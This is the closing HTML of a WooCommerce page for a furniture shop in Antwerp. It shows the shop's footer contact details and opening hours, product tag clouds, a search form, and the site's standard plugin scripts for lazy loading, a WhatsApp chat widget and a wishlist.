										<a href="https://www.bellameubel.com/turkse-meubelwinkel/" class="post-title">
											Turkse meubel winkel Antwerpen										</a>
										</h6>
																				
									</header>
									
																		
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://www.bellameubel.com/coaching-as-oral-assistants/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
									
																				<h6 class="heading-title entry-title">
										<a href="https://www.bellameubel.com/coaching-as-oral-assistants/" class="post-title">
											Coaching as oral assistants.										</a>
										</h6>
																				
									</header>
									
																		
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://www.bellameubel.com/how-to-write-an-essay-next-day/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
									
																				<h6 class="heading-title entry-title">
										<a href="https://www.bellameubel.com/how-to-write-an-essay-next-day/" class="post-title">
											How to Write an Essay Next Day										</a>
										</h6>
																				
									</header>
									
																		
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section><section id="tag_cloud-2" class="widget-container widget_tag_cloud"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">TAGS</h3></div><div class="tagcloud"><a href="https://www.bellameubel.com/tag/awesome/" class="tag-cloud-link tag-link-1319 tag-link-position-1" style="font-size: 21.243243243243pt;" aria-label="Awesome (9 items)">Awesome</a>
<a href="https://www.bellameubel.com/tag/bananas/" class="tag-cloud-link tag-link-1103 tag-link-position-2" style="font-size: 8pt;" aria-label="bananas (1 item)">bananas</a>
<a href="https://www.bellameubel.com/tag/develeper/" class="tag-cloud-link tag-link-1320 tag-link-position-3" style="font-size: 20.297297297297pt;" aria-label="Develeper (8 items)">Develeper</a>
<a href="https://www.bellameubel.com/tag/eating/" class="tag-cloud-link tag-link-1102 tag-link-position-4" style="font-size: 8pt;" aria-label="eating (1 item)">eating</a>
<a href="https://www.bellameubel.com/tag/essay-writing/" class="tag-cloud-link tag-link-1104 tag-link-position-5" style="font-size: 8pt;" aria-label="essay writing (1 item)">essay writing</a>
<a href="https://www.bellameubel.com/tag/how-to/" class="tag-cloud-link tag-link-1099 tag-link-position-6" style="font-size: 8pt;" aria-label="how-to (1 item)">how-to</a>
<a href="https://www.bellameubel.com/tag/ios/" class="tag-cloud-link tag-link-1322 tag-link-position-7" style="font-size: 22pt;" aria-label="iOS (10 items)">iOS</a>
<a href="https://www.bellameubel.com/tag/mockup/" class="tag-cloud-link tag-link-1323 tag-link-position-8" style="font-size: 18.405405405405pt;" aria-label="Mockup (6 items)">Mockup</a>
<a href="https://www.bellameubel.com/tag/photography/" class="tag-cloud-link tag-link-1325 tag-link-position-9" style="font-size: 19.351351351351pt;" aria-label="Photography (7 items)">Photography</a>
<a href="https://www.bellameubel.com/tag/shed/" class="tag-cloud-link tag-link-1100 tag-link-position-10" style="font-size: 8pt;" aria-label="shed (1 item)">shed</a>
<a href="https://www.bellameubel.com/tag/web-design/" class="tag-cloud-link tag-link-1328 tag-link-position-11" style="font-size: 19.351351351351pt;" aria-label="Web Design (7 items)">Web Design</a>
<a href="https://www.bellameubel.com/tag/weight/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8pt;" aria-label="weight (1 item)">weight</a>
<a href="https://www.bellameubel.com/tag/woocommerce/" class="tag-cloud-link tag-link-1329 tag-link-position-13" style="font-size: 22pt;" aria-label="WooCommerce (10 items)">WooCommerce</a>
<a href="https://www.bellameubel.com/tag/wordpress/" class="tag-cloud-link tag-link-1330 tag-link-position-14" style="font-size: 18.405405405405pt;" aria-label="WordPress (6 items)">WordPress</a></div>
</section><section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="banner-simple-sidebar" style="background:#a20401; color: #ffffff">
<h4 style="color: #ffffff">
BIG SALE OFF<br>
ALL ITEMS<br>
UP TO 50% OFF
</h4>
Coming soon on September.<br>
<a style="color: #ffffff" href="#" title="MyDecor">View More</a>
</div></div></section>		</aside>
		<!-- end right sidebar -->	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18844" class="elementor elementor-18844">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a4bf61d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4bf61d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1374cae" data-id="1374cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5b574a elementor-widget elementor-widget-wp-widget-woocommerce_product_tag_cloud" data-id="e5b574a" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Meubel categorieën</h5><div class="tagcloud"><a href="https://www.bellameubel.com/product-tag/tag-boxspring/" class="tag-cloud-link tag-link-1340 tag-link-position-1" style="font-size: 12.955752212389pt;" aria-label="Boxspring (4 producten)">Boxspring</a>
<a href="https://www.bellameubel.com/product-tag/tag-eetkamers/" class="tag-cloud-link tag-link-1387 tag-link-position-2" style="font-size: 15.433628318584pt;" aria-label="Eetkamers (7 producten)">Eetkamers</a>
<a href="https://www.bellameubel.com/product-tag/jeugdkamer/" class="tag-cloud-link tag-link-1438 tag-link-position-3" style="font-size: 21.132743362832pt;" aria-label="Jeugdkamer (22 producten)">Jeugdkamer</a>
<a href="https://www.bellameubel.com/product-tag/tag-kinderkamers/" class="tag-cloud-link tag-link-1338 tag-link-position-4" style="font-size: 22pt;" aria-label="kinderkamers (26 producten)">kinderkamers</a>
<a href="https://www.bellameubel.com/product-tag/tag-kleine-meubel/" class="tag-cloud-link tag-link-1370 tag-link-position-5" style="font-size: 8pt;" aria-label="kleine meubel (1 product)">kleine meubel</a>
<a href="https://www.bellameubel.com/product-tag/tag-matrassen/" class="tag-cloud-link tag-link-1362 tag-link-position-6" style="font-size: 8pt;" aria-label="Matrassen (1 product)">Matrassen</a>
<a href="https://www.bellameubel.com/product-tag/tag-saloon/" class="tag-cloud-link tag-link-1336 tag-link-position-7" style="font-size: 15.433628318584pt;" aria-label="Saloon (7 producten)">Saloon</a>
<a href="https://www.bellameubel.com/product-tag/slaapkamers/" class="tag-cloud-link tag-link-1344 tag-link-position-8" style="font-size: 19.893805309735pt;" aria-label="Slaapkamers (17 producten)">Slaapkamers</a>
<a href="https://www.bellameubel.com/product-tag/tapijt/" class="tag-cloud-link tag-link-1440 tag-link-position-9" style="font-size: 8pt;" aria-label="Tapijt (1 product)">Tapijt</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-688d510 e-flex e-con-boxed e-con e-parent" data-id="688d510" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8b988d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8b988d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96e632e" data-id="96e632e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121bf8f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="121bf8f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.bellameubel.com/wp-content/uploads/elementor/thumbs/bella-Meubel-newdesign-qgpd1xpkuuhicvjulodf1p5u3sonxlz71g5i1lhm9g.jpg" title="bella Meubel -newdesign" alt="bella Meubel -newdesign" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd65009" data-id="cd65009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ac15c3 elementor-widget elementor-widget-text-editor" data-id="9ac15c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Maandag: 10:00 &#8211; 19:00 </p><p>Dinsdag: 10:00 &#8211; 19:00 </p><p>Woensdag: 10:00 &#8211; 19:00 </p><p>Donderdag: 10:00 &#8211; 19:00 </p><p>Vrijdag: 10:00 &#8211; 19:00 </p><p>Zaterdag: 10:00 &#8211; 19:00 </p><p>Zondag: 10:00 &#8211; 18:00 </p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-6829315 elementor-widget elementor-widget-text-editor" data-id="6829315" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6>Need help? Call us: (+32) 36086620</h6>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bbcf99" data-id="1bbcf99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5ada elementor-widget elementor-widget-image" data-id="52a5ada" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="438" height="40" src="https://www.bellameubel.com/wp-content/uploads/2021/09/payment.png" class="attachment-full size-full wp-image-18577" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a3cffe0 e-flex e-con-boxed e-con e-parent" data-id="a3cffe0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-819baee elementor-widget elementor-widget-heading" data-id="819baee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bella Meubel Bvba<br> 
Sınt janspleın 41 
2060 Antwerpen 
<br>Btw: Be0670896441
<br>Bellameubelbvba@gmail.com</div>				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6b85f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f6b85f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba9bdc2" data-id="ba9bdc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9a4667 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f9a4667" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b3cb2f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b3cb2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c0525b" data-id="5c0525b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39dad2f elementor-widget elementor-widget-text-editor" data-id="39dad2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <span style="color: #a20401">Bella meubel</span>&#8211; All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7359e62" data-id="7359e62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86640b9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86640b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms Of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

		<!-- Group Header Button -->
	<div id="group-icon-header" class="ts-floating-sidebar">
		<div class="overlay"></div>
		<div class="ts-sidebar-content no-tab">
			
			<div class="sidebar-content">
				<ul class="tab-mobile-menu">
					<li id="main-menu" class="active"><span>Menu</span></li>
					<li id="vertical-menu"><span>Shop by category</span></li>
				</ul>
				
				<h6 class="menu-title"><span>Main Menu</span></h6>
				
				<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
					<nav class="mobile-menu"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19307 ts-normal-menu">
	<a href="https://www.bellameubel.com/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19183 ts-normal-menu">
	<a href="https://www.bellameubel.com/meubel-winkel-in-antwerpen/"><span class="menu-label">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214 ts-normal-menu">
	<a href="https://www.bellameubel.com/meubelen-winkel-antwerpen/"><span class="menu-label">Promo Categories</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19207 ts-normal-menu">
	<a href="https://www.bellameubel.com/about-us/"><span class="menu-label">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19203 ts-normal-menu">
	<a href="https://www.bellameubel.com/contact-us/"><span class="menu-label">Contact us</span></a></li>
</ul></nav>				</div>
				
								
								<div class="group-button-header">
						
										<div class="header-language"></div>
										
										
				</div>
								
			</div>	
			
		</div>
		
	</div>

	<!-- Mobile Group Button -->
	<div id="ts-mobile-button-bottom">

				
		<div class="mobile-button-home"><a href="https://www.bellameubel.com/"></a></div>
		
				<div class="mobile-button-shop"><a href="https://www.bellameubel.com/meubel-winkel-in-antwerpen/"></a></div>
				
				<div class="search-button"><span class="icon"></span></div>
				
				<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://www.bellameubel.com/my-account/" title="Login"></a>
								
								
			</div>
		</div>
		
		</div>
		
				<div class="my-wishlist-wrapper">	<a title="Wishlist" href="https://www.bellameubel.com/wishlist/" class="tini-wishlist"><span class="count-number">0</span>
	</a>
	</div>
				
	</div>
	
	<!-- Shopping Cart Floating Sidebar -->
	
<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mydecor-child/*","/wp-content/themes/mydecor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="ts-search-sidebar" class="ts-floating-sidebar">
			<div class="overlay"></div>
			<div class="ts-sidebar-content">
				<div class="container">
					<span class="close"></span>
					<div class="ts-search-by-category woocommerce">
						<h2 class="title">Search For Products</h2>
						
						<form method="get" action="https://www.bellameubel.com/" id="searchform-25">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-25" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-25" value="Search" />
		</div>
	</div>
</form>						
													<div class="popular-searches">
								<h6>Popular searches</h6>
								<div>
																	<a href="https://www.bellameubel.com/?post_type=product&#038;s=slaapkamer">slaapkamer</a>
																		<a href="https://www.bellameubel.com/?post_type=product&#038;s=Sofa">Sofa</a>
																		<a href="https://www.bellameubel.com/?post_type=product&#038;s=kinderkamer">kinderkamer</a>
																		<a href="https://www.bellameubel.com/?post_type=product&#038;s=saloon">saloon</a>
																		<a href="https://www.bellameubel.com/?post_type=product&#038;s=eetkamer">eetkamer</a>
																		<a href="https://www.bellameubel.com/?post_type=product&#038;s=jeugdkamer">jeugdkamer</a>
																		<a href="https://www.bellameubel.com/?post_type=product&#038;s=kleinemeubel">kleinemeubel</a>
																	</div>
							</div>
													
						<div class="ts-search-result-container"></div>
					</div>
				</div>
			</div>
		</div>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.bellameubel.com\/wp-content\/uploads\/2023\/11\/cropped-Bella-Meubel-Logo.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0032484470677&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;Bella&quot;,&quot;lastname&quot;:&quot;Muebel&quot;,&quot;label&quot;:&quot;Ondersteuning&quot;,&quot;message&quot;:&quot;Hallo! Ik test de Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;10:00&quot;,&quot;timeto&quot;:&quot;19:00&quot;,&quot;timezone&quot;:&quot;Europe\/Brussels&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;2&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_footer_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_mega_menu&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_portfolio_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_logo_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_footer_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ts_mega_menu&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;ts_portfolio_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;ts_logo_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;ts_product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Hoe kan ik je helpen?&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;32484470677&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Brussels&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Schrijf een reactie&quot;,&quot;consent_message&quot;:&quot;Ik accepteer cookies en het privacybeleid.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18844-css' href='https://www.bellameubel.com/wp-content/uploads/elementor/css/post-18844.css?ver=1769102611' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bellameubel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.bellameubel.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://www.bellameubel.com/wp-content/uploads/elementor/css/post-17061.css?ver=1769102611' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bellameubel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1078024bc1","remove_from_wishlist_nonce":"1d33b73d99","reload_wishlist_and_adding_elem_nonce":"946f569f43","load_mobile_nonce":"316119d584","delete_item_nonce":"45e43052a9","save_title_nonce":"54d322e24c","save_privacy_nonce":"e94f0c79eb","load_fragments_nonce":"bdb2a357bf"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bellameubel.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
